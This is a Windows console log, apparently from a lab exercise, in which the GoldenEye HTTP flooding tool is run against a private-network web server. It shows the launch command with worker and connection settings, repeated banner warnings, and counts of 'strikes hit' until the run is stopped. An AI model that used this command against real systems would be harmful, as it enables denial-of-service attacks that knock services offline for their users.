 C:\Users\hparm>cd "C:\Users\hparm\Desktop\dos attack\attack 6"
C:\Users\hparm\Desktop\dos attack\attack 6>python goldeneye.py http://192.168.75.133 -w 10 -s 100
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 100 connections each. Hit CTRL+C to cancel.
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
C:\Users\hparm\Desktop\dos attack\attack 6\goldeneye.py:8: SyntaxWarning: invalid escape sequence '\_'
  | $$  \__/  /$$$$$$ | $$  /$$$$$$$  /$$$$$$  /$$$$$$$ | $$       /$$   /$$  /$$$$$$
90 GoldenEye strikes hit. (0 Failed)
274 GoldenEye strikes hit. (0 Failed)
468 GoldenEye strikes hit. (0 Failed)
CTRL+C received. Killing all workers
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
498 GoldenEye strikes hit. (1 Failed)
Shutting down GoldenEye
C:\Users\hparm\Desktop\dos attack\attack 6>